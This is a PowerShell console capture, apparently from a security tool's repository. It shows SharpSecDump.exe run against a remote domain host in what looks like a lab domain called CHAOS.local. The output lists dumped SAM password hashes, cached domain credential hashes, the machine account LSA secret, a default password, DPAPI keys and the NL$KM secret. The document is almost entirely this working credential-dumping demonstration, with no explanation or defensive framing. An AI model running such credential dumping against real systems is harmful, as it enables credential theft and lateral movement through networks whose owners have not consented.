 PS C:\Users\bravo\Desktop> hostname
Starforge
PS C:\Users\bravo\Desktop> whoami
chaos\bravo
PS C:\Users\bravo\Desktop> .\SharpSecDump.exe -target="HEADHUNTER.CHAOS.local"
[*] RemoteRegistry service started on HEADHUNTER.CHAOS.local
[*] Parsing SAM hive on HEADHUNTER.CHAOS.local
[*] Parsing SECURITY hive on HEADHUNTER.CHAOS.local
[*] Sucessfully cleaned up on HEADHUNTER.CHAOS.local
---------------Results from HEADHUNTER.CHAOS.local---------------
[*] SAM hashes
localadmin:500:aad3b435b51404eeaad3b435b51404ee:41e07415fbe53e36d5d921d05fbf40f8
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:7ddade167a491d4f28eb25728469310e
[*] Cached domain logon information(domain/username:hash)
CHAOS.LOCAL/bravo:$DCC2$10240#bravo#3e9e2fad79448ac6cffa7fc5ca97e57d
CHAOS.LOCAL/alpha:$DCC2$10240#alpha#3c9dfee27b1aa70d380606dbb7801c42
[*] LSA Secrets
[*] $MACHINE.ACC
$E]2AWfvFQVCy!N/mzI1FmKN[n.$a-eG,q.BR^->BYy960pK0i)rULE<Kk,Zo"sPxzR%A,Y&N2'Z@+pSsm\kdG=WLQF>g6L<D$ 2RVpy7%`HO?V@3(gB7:o+
base64: JEVdMkFXZnZGUVZDeSFOL216STFGbUtOW24uJGEtZUcscS5CUl4tPkJZeTk2MHBLMGkpclVMRTxLayxabyJzUHh6UiVBLFkmTjInWkArcFNzbVxrZEc9V0xRRj5nNkw8RCQgMlJ
WcHk3JWBITz9WQDMoZ0I3Om8r
[*] DefaultPassword
[!] Secret type not supported yet - outputing raw secret as unicode:
testing
[*] DPAPI_SYSTEM
dpapi_machinekey:b3bca1293a5b27aafeacda1b83c193f805c5d052
dpapi_userkey:c3f808815b1b0ee90004d11f9aaed166ce77b360
[*] NL$KM
NL$KM:7c53b03fb7b727840f8813077cd88e0d01c2c7de347a7680d54128165ae763084b36310370b71f48ea1418e167bb881ab03230a4b4c621e7e25965be45375c22
---------------Script execution completed---------------
PS C:\Users\bravo\Desktop>